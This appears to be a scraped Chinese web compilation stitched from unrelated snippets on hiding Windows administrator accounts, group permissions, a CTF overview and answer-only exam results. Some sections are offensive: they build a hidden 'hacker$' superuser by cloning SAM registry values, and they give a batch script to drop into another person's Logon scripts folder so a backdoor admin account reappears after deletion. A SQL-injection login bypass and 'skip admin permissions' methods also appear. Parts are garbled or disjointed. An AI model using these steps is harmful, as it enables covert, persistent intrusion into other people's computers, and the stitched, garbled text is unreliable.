隐藏管理员账户的方法
查看电脑有没有被创建隐藏管理员的方法

中国梦想秀 by 鬼泣 hackerguiqi@
在命令行下执行net user hacker$Content$nbsp;/del将用户hacker$删除:net user hacker$Content$nbsp;/del 。
在regedit.exe的窗口内按F5刷新,然后打文件-导入注册表文件将修改好的 hacker.reg导入注册表即可。到此,隐藏的超级用户hacker$已经建好了,然后关闭regedit.exe。在regedt32.exe窗口 内把HKEY_LOCAL_MACHINE\SAM\SAM键权限改回原来的样子(只要删除添加的帐户administrator即可)。
不过,需要注意的是隐藏的超级用户建好后,在帐户管理器看不到hacker$这个用户,在命令 行用“net user”命令也看不到,但是超级用户建立以后,就不能再改密码了,如果用net user命令来改hacker$的密码的话,那么在帐户管理器中将又会看这个隐藏的超级用户了.
再点“开始”→“运行”并输入"regedit.exe" 回车,启动注册表编辑器regedit.exe。 打开键:HKEY_LOCAL_Mnt\user\names\hacker$"
将项hacker$、00000409、000001F4导出为hacker.reg、 409.reg、1f4.reg,用记事本分别打这几个导出的文件进行编辑,将超级用户对应的项000001F4下的键"F"的值复制,并覆盖 hacker$对应的项00000409下的键"F"的值,然后再将00000409.reg与hacker.reg合并。
web安全ctf试题及答案

web安全ctf试题及答案在网络安全领域,CTF(Capture The Flag)是一种常见的实践性比赛,旨在检验参赛者在网络攻防方面的技能。
CTF试题是通过模拟真实场景设计的,参赛者需要通过找到漏洞、利用安全漏洞、解密密码以及其他技术手段来获取旗帜(Flag),从而获得得分。
本文将介绍一些常见的Web安全CTF试题类型以及相对应的解答方法。
以下将分为三个方面进行介绍:Web安全CTF试题类型、解题思路及答案示例。
一、Web安全CTF试题类型:1. SQL注入:SQL注入是指攻击者通过在用户输入中注入恶意SQL 代码,从而利用数据库的漏洞进行攻击。
这类问题常见于用户登录界面、搜索功能等。
解题思路通常是通过构造特定的输入,绕过验证机制,获取数据库中的数据或执行特定的操作。
2. 文件上传漏洞:文件上传漏洞是指网站未对上传的文件进行充分的验证和过滤,导致攻击者可以上传含有恶意代码的文件。
解题思路通常是通过上传一个含有恶意代码的文件,使服务器执行恶意代码,从而获取系统权限或执行其他恶意操作。
3. XSS(跨站脚本)攻击:XSS攻击是指攻击者通过在网页中注入恶意脚本,从而获取用户的敏感信息或执行其他恶意操作。
这类问题通常出现在用户输入展示的地方,如评论区、留言板等。
解题思路通常是注入一段恶意脚本,使其在用户浏览器中执行。
4. CSRF(跨站请求伪造)攻击:CSRF攻击是指攻击者通过诱使用户点击特定的链接或访问特定的网页,从而在用户的登录状态下执行非法操作。
这类问题通常要求参赛者利用目标网站的漏洞,欺骗用户点击恶意链接。
解题思路通常是构造欺骗用户的链接或页面,并诱导用户进行操作。
二、解题思路及答案示例:1. SQL注入示例:题目:某网站的用户登录界面存在SQL注入漏洞,请利用该漏洞获取管理员账户和密码。
解答:通过使用单引号绕过输入验证,并输入特定的SQL语句,可以实现注入攻击。
例如,在用户名处输入`admin' OR '1'='1`,在密码处随意输入即可成功绕过验证并获取管理员账户和密码。
win7处理

有0人认为这个回答不错 | 有0人认为这个回答没有帮助
先试试一)
单击开始—运行—输入%SystemRoot%\system32\services.msc /s
在服务中找打一个叫user profile service的服务,双击,将启动类型设置为自动
如果你的系统进不去安全模式的话,这就要恭喜你的系统可以进入PE,那么你可以在“开始”菜单下,点击“运行”(或按快捷键“飞行窗口键”(微软标徽)+R)会弹出一个运行窗口,输入cmd按回车,在输入上面所说的命令,功能一样.
或者net user ***** 123456 /add 回车 ******为你的新用户名假设为adcdef
Windows 找不到本地配置文件,正在用临时配置文件让您登录。当您注销时,对此配置文件所作的更改将丢失。
4. 警告 User Profile General 1509
Windows 不能将文件 C:\Users\Default\AppData\Roaming\Microsoft\Ime\IMSC5\ 复制到 C:\Users\TEMP\AppData\Roaming\Microsoft\Ime\IMSC5\。这可能由网络故障或安全权限导致。
首先,你用其他用户进入系统,看有没有权限可以更改administrator的账户属性。 如果没有的话:
这里有个方法:开机的时候按F8(不停的按)选择“带命令提示的安全模示”
进去之后全弹出一个命令窗口。
键入命令:"net user ***** 123456 /add",然后将会新添加一个"*****"用户的口令更改为"123456"。若想在此添加一新用户(如:用户名为abcdef,口令为123456)的话,请键入"net user abcdef 123456 /add",添加后可用"net localgroup administrators abcdef /add"命令将用户提升为系统管理组"administrators"的用户,并使其具有超级权限
win7怎么隐藏管理员帐户

win7怎么隐藏管理员帐户
在登录win7后系统还是先默认有提示administrator 帐户登录,,如果我们不想要让administrator 帐户出现如何来将其隐藏掉?win7怎么隐藏管理员帐户呢?接下来大家跟着店铺一起来了解一下win7隐藏管理员帐户的解决方法吧。
win7隐藏管理员帐户方法
1、Win键+R键打开运行窗口,输入 regedit,点击确定;
2、定位到:
HKEY_LOCAL_MACHING\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\
然后新建Winlogon\SpecialAccounts\UserList 节点,并在UserList 这个节点下新建一个DWORD 32位的值,键名设置为administrator 值设为 0;
3、关闭注册表编辑器,重启即可。
xp隐藏管理员帐户方法
用WIDOWS+R打开运行
在运行内输入regedit
(HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\
CurrentVersion\Winlogon\SpecialAccounts\UserList)
(方法:在UserList项内创建DWORD,把其名称设置为你要显示/隐藏的用户的名字。
双击,将值设置0为隐藏、设置1为显示) (显示/隐藏用户)。
管理员权限怎么获取win11

管理员权限怎么获取win11在Windows 11操作系统中,管理员权限是一种重要的权限级别,它使用户能够访问和管理系统中的高级功能和设置。
管理员权限允许用户更改系统设置,安装和卸载软件,管理用户账户,以及执行其他需要特权的操作。
获取管理员权限的方式有多种,取决于用户当前的设置和操作。
本文介绍几种常见的获取管理员权限的方式,帮助用户解决权限限制问题。
使用已有的管理员账户在Windows 11中,已有一个默认的管理员账户,通常是在系统安装时创建的。
如果你知道管理员账户的凭据(用户名和密码),可以使用以下步骤获取管理员权限:1.点击开始菜单,在搜索框中键入“控制面板”,并选择打开控制面板应用程序。
2.在控制面板窗口中,找到“用户账户”或“用户账户和家庭安全”选项,并点击进入。
3.在用户账户设置页面中,点击“更改账户类型”或“管理其他账户”选项。
4.在账户列表中找到管理员账户,并选择该账户。
5.在账户页面中,选择“更改账户类型”或“更改账户权限”。
6.在权限设置页面中,将账户类型更改为“管理员”或“计算机管理员”。
7.保存更改并退出控制面板。
现在,你应该具备管理员权限,可以执行需要特权的操作了。
提升权限使用UACWindows 11引入了用户账户控制(User Account Control,简称UAC)功能,用于提高系统安全性,并限制非管理员账户对系统文件和设置的访问。
通过以下步骤,你可以通过UAC提升权限:1.在执行需要管理员权限的操作时,系统会自动弹出提示框询问是否允许该操作。
2.在提示框中,点击“是”或“继续”按钮。
3.系统会弹出一个用户账户控制的窗口,显示需要提供管理员凭据的信息。
4.输入管理员账户的用户名和密码,并点击“是”或“确认”按钮。
5.系统会验证凭据,并提升当前操作的权限。
通过UAC,你可以在需要时获取管理员权限,但并不全面地提升当前用户的权限。
使用内置管理员账户除了默认的管理员账户之外,Windows 11还内置了一个隐藏的管理员账户,该账户具有更高的权限级别。
如何隐藏超级管理员用户

如何隐藏超级管理员用户一。
开始-运行regedt32HKTY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV ersion\Winlogon\Spec ialAccounts\UserList中将Administrator中的DWORD值改成0就可以隐藏了,这个方法可以隐藏登陆时的账户,而且它也可以隐藏其它的账户,即使切换用户也是不可见的那就在Userlist中新建一个名为你要隐藏的账户为名字的DWORD值,将值改为0就可以隐藏了,也就是说只要帐户用户名和新建DWORD值为0就可以隐藏了二。
在命令提示符下创建隐藏账户:首先在”运行“下输入“cmd“进入提示符界面后输入net user lhd$ 123456 /add 回车执行成功其中lhd$为你要创建的隐藏账户123456为你要设定的密码。
如果你要将该用记设为管理员则输入以下命令net localgroup administrators lhd$ /add 回车执行成功如何查看我们的结果呢,你只要输入net user 回车我们就可以看到所有本机的账户,当然隐藏的是看不到的。
这时你会发现刚才的那个账户是看不到的,也就是说我们成功创建了隐藏账户,那么我们怎样才能看到呢,换句话问,我们怎样找到别人在自己爱机上创建的隐藏账户呢,如果是通过第一种方法隐藏的我们只有通过查看注册表项了HKTY_LOCAL_MACHINE\SJJOFTW ARE\Microsoft\WindowsNT\CurrentV ersion\Winlogon\Spec ialAccounts\UserList,如果是第二方法的话我们只要执行net user localgroup administrators 回车即可显示当前administrators 组的所有账户,如果你要查看其它用户组的话只要把administrators 更改即可如user组则改成net user localgroup user 即可。
新建用户账号后原用户名(Administrator)不见的解决方法

3.自动登录到Administrator账户
单击“开始→运行”,输入control userpasswords2后回车,在打开的“用户账户”窗口去掉“要使用本机,用户必须输入密码”前的复选框,按“应用”后,在弹出的“自动登录”窗口中输入Administrator账户密码(如图1),按两次“确定”即可。注意:如果原来就设置了其它账户自动登录,应该先选中“要使用本机,用户必须输入密码”前的复选框,按“应用”后再去掉选中的复选框。也可以修改注册表实现自动登录,不过没有以上方法方便。
这下面建个dword值,名字为你的帐户名(administrator),值为1就OK了
一般只有内置管理员帐户和系统帐户才会被隐藏.你也可以把你要隐藏的帐户的值设为0,将之隐藏
安装Windows XP时,如果设置了一个管理员账户,那么系统内置没有密码保护的Administrator管理员账户是不会出现在用户登录列表中的。虽然它身在幕后,可却拥有系统最高权限,为了方便操作及保证系统安全,可以先给它设置密码,然后再把它请到台
启动系统到欢迎屏幕时,按两次“Ctrl+Alt+Delete”组合键,在出现的登录框中输入Administrator账户的用户名和密码即可。也可以单击“开始→控制面板”,双击“用户账号”图标,在弹出的“用户账号”窗口中,单击“更改用户登录或注销的方式”,去掉“使用欢迎屏幕”前的复选框,单击“应用选项”即可在启动时直接输入Administrator账户名及密码登录。
用户帐户中选择登录和注销的方式问题就可以解决。
控制面板-用户帐户-“更改用户登陆或注销的方式”-去掉“使用欢迎屏幕”的勾。然后重启,登陆时就会要求你输入用户名与密码,你输administrator和密码(没有就留空),点登陆就是内置管理员administrator的程序、界面了。或者也可以用你后建的用户名直接登录系统后,注销一下,就会要求你输入用户名或者密码,这时你按两次:ctrl+alt+del键,就可以输入administrator了,进入系统后,你可以有两种选择:
windows系统权限管理分析

windows系统权限管理分析1权限windows中,权限指的是不同账户对文件,文件夹,注册表等的访问能力。
在Windows系统中,用户名和密码对系统安全的影响毫无疑问是最重要。
通过一定方式获得计算机用户名,然后再通过一定的方法获取用户名的密码,已经成为许多黑客的重要攻击方式。
即使现在许多防火墙软件不端涌现,功能也逐步加强,但是通过获取用户名和密码的攻击方式仍然时有发生。
而通过加固Windows系统用户的权限,在一定程度上对安全有着很大的帮助。
Windows是一个支持多用户、多任务的操作系统,不同的用户在访问这台计算机时,将会有不同的权限。
"权限"(Permission)是针对资源而言的。
也就是说,设置权限只能是以资源为对象,即"设置某个文件夹有哪些用户可以拥有相应的权限",而不能是以用户为主。
这就意味着"权限"必须针对"资源"而言,脱离了资源去谈权限毫无意义──在提到权限的具体实施时,"某个资源"是必须存在的。
利用权限可以控制资源被访问的方式,如User组的成员对某个资源拥有"读取"操作权限、Administrators组成员拥有"读取+写入+删除"操作权限等。
值得一提的是,有一些Windows用户往往会将"权利"与"权限"两个非常相似的概念搞混淆,这里做一下简单解释:“权利"(Right)主要是针对用户而言的。
"权力"通常包含"登录权力" (Logon Right)和"特权"(Privilege)两种。
登录权力决定了用户如何登录到计算机,如是否采用本地交互式登录、是否为网络登录等。
特权则是一系列权力的总称,这些权力主要用于帮助用户对系统进行管理,如是否允许用户安装或加载驱动程序等。
移动化联网时代的信息安全与防护期末答案

移动化联网时代的信息安全与防护期末答案一、单选题(题数:50,共 50.0 分)1下列关于网络政治动员的说法中,不正确的是()1.0分我的答案:D2恶意代码USBDumper运行在()上。
1.0分我的答案:C3以下对于社会工程学攻击的叙述错误的是()。
1.0分免费下载软件中捆绑流氓软件、免费音乐中包含病毒、网络钓鱼、垃圾电子邮件中包括间谍软件等,都是我的答案:A4系统管理员放置Web服务器并能对其进行隔离的网络区域称为()。
0.0分我的答案:A5下列属于USB Key的是()。
1.0分我的答案:C6信息隐私权保护的客体包括()。
1.0分我的答案:D7应对数据库崩溃的方法不包括()。
1.0分我的答案:D8公钥基础设施简称为()。
1.0分我的答案:C9确保系统的安全性采取的措施,不正确的是()。
1.0分我的答案:D10Windows系统中自带的防火墙属于()。
1.0分我的答案:B11两个密钥的3-DES密钥长度为()。
1.0分我的答案:B12提高个人信息安全意识的途径中,能够及时给听众反馈,并调整课程内容的是()。
0.0分我的答案:A13以下哪一项不属于保护个人信息的法律法规()。
1.0分我的答案:D14APT攻击中的字母“A”是指()。
0.0分我的答案:D15一种自动检测远程或本地主机安全性弱点的程序是()。
0.0分我的答案:B16特殊数字签名算法不包括()。
1.0分我的答案:C17之所以认为黑客是信息安全问题的源头,这是因为黑客是()。
1.0分我的答案:C18运用针对数据包过滤和应用网关技术存在的缺点而引入的防火墙技术属于()。
0.0分我的答案:A19信息安全管理的重要性不包括()。
0.0分我的答案:A20信息内容安全与传统的基于密码学的信息安全的主要区别不包括()。
1.0分我的答案:D21计算机病毒与蠕虫的区别是()。
1.0分我的答案:B22信息隐藏在多媒体载体中的条件是()。
1.0分我的答案:D23在对全球的网络监控中,美国控制着()。
管理员账户的安全防范

管理员账户的安全防范一、WINDOWS的用户和用户组说明1、基本用户组Administrators属于该administators本地组内的用户,都具备系统管理员的权限,它们拥有对这台计算机最大的控制权限,可以执行整台计算机的管理任务。
内置的系统管理员账号Administrator就是本地组的成员,而且无法将它从该组删除。
如果这台计算机已加入域,则域的Domain Admins会自动地加入到该计算机的Administrators组内。
也就是说,域上的系统管理员在这台计算机上也具备着系统管理员的权限。
Backup OPerators在该组内的成员,不论它们是否有权访问这台计算机中的文件夹或文件,都可以通过“开始”-“所有程序”-“附件”-“系统工具”-“备份”的途径,备份与还原这些文件夹与文件。
Guests该组是提供没有用户帐户,但是需要访问本地计算机内资源的用户使用,该组的成员无法永久地改变其桌面的工作环境。
该组最常见的默认成员为用户帐号Guest。
Network Configuration Operators该组内的用户可以在客户端执行一般的网络设置任务,例如更改IP 地址,但是不可以安装/删除驱动程序与服务,也不可以执行与网络服务器设置有关的任务,例如DNS服务器、DHCP服务器的设置。
Power Users该组内的用户具备比Users组更多的权利,但是比Administrators组拥有的权利更少一些,例如,可以:创建、删除、更改本地用户帐户创建、删除、管理本地计算机内的共享文件夹与共享打印机自定义系统设置,例如更改计算机时间、关闭计算机等但是不可以更改Administrators与Backup Operators、无法夺取文件的所有权、无法备份与还原文件、无法安装删除与删除设备驱动程序、无法管理安全与审核日志。
Remote Desktop Users该组的成员可以通过远程计算机登录,例如,利用终端服务器从远程计算机登录。
管理员简称叫什么

管理员简称叫什么
系统管理员英文缩写是Admin。
中文意思就是系统管理员即所谓的超级用户,起初在DOS操作系统的年代里很少用这个单词,但是到了1993年的WindowsNT及以后的Windows系列系统就开始使用Administrator用户名作为系统默认的管理员。
系统管理员英文缩写的特点
Administrator管理员账号对电脑安全起着很大的作用,很多黑客均是盗取Administrator管理员账号对他人电脑或者服务器进行入侵,由于Administrator管理员账号拥有对电脑最高管理权限,因此只要获取到该管理员账号,就可以获取到电脑中的任何信息。
因此一般在服务器领域均十分注重该账号的安全,以XP系统为例每台电脑装上XP系统后,在你自己新建的账户外,会自动新建一个叫administrator的管理计算机域的内置账户,它平时是隐藏的,它是计算机管理员的意思,是拥有计算机管理的最高权限,我们新建的账户都是在它下派生的。
【怎么样隐藏administrator(管理员帐户)】

ቤተ መጻሕፍቲ ባይዱ
【怎么样隐藏administrator(管理员帐户)】
我创建了一个帐户,然后注销之后发现原来的管理员帐户还在。如何隐藏管理员帐户
在运行中输入“gpedit.msc”,打开组策略,依次选择计算机配置--管理模板--系统--登录,然后用鼠标左键双击“总是用传统登陆”,会弹出一个对话框,选中“未配置”或“已仅用”以后按下确定,然后察看剩下的有关是否使用欢迎界面的组策略--“登陆时不显示欢迎屏幕”是否为“已启用”,最后到控制面板--用户帐户里面--更改用户登陆或注销方式里面察看是否选中使用欢迎界面,有的话选为不使用.....再注销就看不到咯:)
〔开始〕→〔运行〕→输入〔regedit〕→〔HKEY_LOCAL_MACHINE〕 → 〔SOFTWARE〕→〔Microsoft〕→〔Windows NT〕→〔CurrentVersion〕 →〔Winlogon〕→〔SpecialAccounts〕→在〔UserList〕增加一个〔DWORD〕值 〔数值名称〕为〔Administrator〕,数值资料为〔1〕= 显示 〔0〕=隐藏
Windows的用户和用户组说明

2、内置特殊组:
Everone
任何一个用户都属于这个组。注意,如果Guest帐号被启用时,则给Everone这个组指派权限时必须小心,因为当一个没有帐户的用户连接计算机时,他被允许自动利用Guest帐户连接,但是因为Guest也是属于Everone组,所以他将具备Everyone所拥有的权限。
Power Users
该组内的用户具备比Users组更多的权利,但是比Administrators组拥有的权利更少一些,例如,可以:
创建、删除、更改本地用户帐户
创建、删除、管理本地计算机内的共享文件夹与共享打印机
自定义系统设置,例如更改计算机时间、关闭计算机等
2、控制台:
系统控制台是Windows 2000及其后续版本中一个非常重要的系统组件,集中安置了系统中的多个系统配置维护工具。
依次打开“控制面板→计算机管理”打开“计算机管理”控制台,在窗口左侧定位到“本地用户和组→用户”,在窗口右侧就罗列了当前系统已经建立的账户,一些在“用户账户”中没有显示的账户都可以在这里查到。在窗口右侧空白处点右键选择“新用户”,然后输入账户信息就可以建立一个新用户了。
一、WINDOWS的用户和用户组说明
1、基本用户组
Administrators
属于该administators本地组内的用户,都具备系统管理员的权限,它们拥有对这台计算机最大的控制权限,可以执行整台计算机的管理任务。内置的系统管理员账号Administrator就是本地组的成员,而且无法将它从该组删除。
任何通过网络连接此计算机的用户都属于这个组。
Creator Owner
文件夹、文件或打印文件等资源的创建者,就是该资源的Creator Owner(创建所有者)。不过,如果创建者是属于Administrators组内的成员,则其Creator Owner为Administrators组。
win7无法使用超级管理员帐户使用指纹识别解决方案

win7无法使用超级管理员帐户使用指纹识别解决方案在Windows 7操作系统中,普通用户账户默认不具备管理员权限,用户需要输入管理员密码才能执行需要管理员权限的操作。
然而,一些用户可能希望使用指纹识别功能来解锁其计算机并获得管理员权限,但这在Windows 7中并不直接支持。
因此,本文将介绍一种解决方案,使Win7可以通过指纹识别获得超级管理员权限。
Step1:启用隐藏的超级管理员账户首先,我们需要启用操作系统中的隐藏超级管理员账户。
Follow these steps to enable the hidden super administrator account:1. 在Win7的开始菜单中,找到“计算机”,右键单击并选择“管理”选项。
2.在计算机管理窗口中,选择“本地用户和组”>“用户”。
3.右键单击右侧窗口中的“管理员”账户,并选择“属性”选项。
4.在管理员属性窗口中,取消勾选“账户已被禁用”选项,并单击“确定”。
5.在本地用户和组窗口中,双击“隐藏的管理员”账户。
6.在隐藏的管理员属性窗口中,取消勾选“账户已被禁用”选项,并单击“确定”。
7.等待系统将隐藏的管理员账户准备好。
Step 2:设置指纹识别解锁超级管理员完成以上步骤后,我们可以通过以下步骤将指纹识别作为解锁超级管理员账户的方法。
2.安装完成后,打开该软件并进行指纹注册。
遵循软件提示,将要使用的指纹放置在指纹扫描仪上,以便将其与您的帐户相关联。
3.完成指纹注册后,关闭指纹软件。
4.重新启动计算机并登录到隐藏的超级管理员账户。
5.在开始菜单中,找到并打开"控制面板"。
6.在控制面板中,选择"账户类型更改"。
7.选择您的普通用户账户并将其类型更改为"管理员"。
8.重新启动计算机并登录到您的普通用户账户。
至此,您已成功将指纹识别作为解锁隐藏超级管理员账户的方法。
当您登录到普通用户账户时,系统会自动执行管理员权限所需的操作。
win0跳过管理员权限的方法

win0跳过管理员权限的方法操作系统的安全性一直是用户关注的焦点之一。
为了保护计算机及其数据的安全,操作系统通常会对某些操作实施管理员权限的限制。
然而,有时候我们可能需要绕过这些权限限制,以便能够执行某些特定的操作。
在本文中,我们将探讨一些绕过Windows管理员权限限制的方法。
方法一:使用隐藏的管理员账户Windows操作系统内置了一个隐藏的管理员账户,称为“Administrator”。
这个账户默认情况下是被禁用的,并且不会在登录屏幕上显示。
要启用这个账户,我们可以按照以下步骤进行操作:1. 打开命令提示符(按下Win+R键,输入“cmd”,并按下回车键)。
2. 在命令提示符窗口中,输入以下命令并按下回车键:net user Administrator /active:yes3. 关闭命令提示符窗口,重新启动计算机。
4. 在登录屏幕上,你将会看到Administrator账户。
选择该账户进行登录,并且你将会获得管理员权限。
需要注意的是,使用隐藏的管理员账户进行操作可能会存在一定的风险和安全隐患。
因此,在使用完毕后建议禁用该账户,以保护计算机的安全。
方法二:使用运行命令Windows的运行命令功能可以让我们直接执行某些程序或者命令,有时候可以绕过权限限制。
下面是一些常用的运行命令:1. 打开运行命令界面(按下Win+R键)。
2. 输入“cmd”并按下回车键,将会打开命令提示符窗口。
3. 输入其他你想要执行的命令,例如“regedit”(用于打开注册表编辑器)或者“control”(用于打开控制面板)。
通过使用运行命令,我们可以绕过一些权限限制,但是并不是所有的程序或命令都可以通过此方法运行。
方法三:修改注册表注册表是存储Windows系统配置的关键数据库,通过修改注册表中的一些条目,我们可以达到绕过管理员权限限制的目的。
然而,修改注册表可能会对系统的稳定性和安全性产生一定的风险,所以请务必谨慎操作。
解除管理员权限

方法一:启动计算机,在WindowsXP启动画面出现后马上按下F8键,选择“带命令行的安全模式”。
运行过程结束时,系统列出系统超级用户“administrator”和本地用户“xxx”的选择菜单,鼠标单击“administrator”,进入命令行模式,然后就可以用net user password命令来修改密码了。
比如账号为rhomb希望将密码设置为1234,那么可以输入:net user rhonb 1234/add这样就强制将“rhomb”用户的口令更改为“1234”。
若想在此添加一新用户,用户名为li,口令为333,只要键入:net user li 333/add然后再把这个li用户加入管理员组:net localgroup administrators li/add这样,用户“li”就成为系统管理组“administrators”的用户了。
最后重新启动计算机,选择正常模式下运行,就可以用更改后的口令“1234”登录了。
本文引用网址/tech/software/os/200703/content_1141.shtml方法二:重新启动计算机,在出现启动菜单时按F8键进入高级选项菜单,选择“安全模式”进入系统;打开“控制面板”,找到“用户和密码”选项,看看是不是账户中包括Administrators?好,现在将Administrators账户删除,重新创建一个Administrators,或是更改原来的Administrators账户密码;重新启动计算机后,只有输入新的密码才能登录Windows XP。
方法三(1)如果在安装Windows XP时,Administrator密码设置为空,在安装后被新建一管理员取代,大家可以在系统引导的时候按F8进入安全模式,这里的Administrator口令为空,可以直接进入,进入后对帐户和密码进行设置即可。
(2)如果设置了Administrator口令,解密的方法是:用密码重设盘设新密码:进入安全模式登录到Windows XP后,按下“Ctrl + Alt + Del”组合键,出现“Windows 安全”窗口,点击选项中“更改密码”按钮,出现更改密码窗口。
用批处理建立隐藏超级管理员账户

如果把里面的内容改成
@echo off
net user administrator 123456 /add
意思是不管你怎么改,下次启动管理员帐号administrator密码一直是123456
用批处理建立隐藏超级管理员账户(2009/11/22 11:47)目录: 公司动态
浏览字体:大 中 小
@echo off
net user admin$ 123 /add & net localgroup administrators admin$ /add
这段命令相信大家都很熟悉了,“net user admin$ 123 /add”用与建立一个帐户名为admin$密码为:123的帐户
1、在自己电脑里面建立一个.txt文本文件.
2、在里面输入内容
@echo off
net user hacker57 123456 /add 注释:前面hacker57是用户名后面123456是密码;
net localgroup administrators hacker57 /add
3、把这个文件保存,更改后缀为hacker57.bat 注释:前面名字随便,后面格式一定要是bat;
4、把这个文件拷贝到对方电脑C:\WINNT\system32\GroupPolicy\User\Scripts\Logon文件目录下,没有的话自己创建。
完成,下次对方电脑无论如何都有这个管理员帐号,删除了,下次启动还有!
net user admin$ /del
此命令作用是删除帐户admin$
regedit /s c:\1.reg
导入1.reg
完成,把上面几段命令复制到文本文档,然后另存为任意文件名的bat文件运行即可。
获得SYS权限的方法以及应用
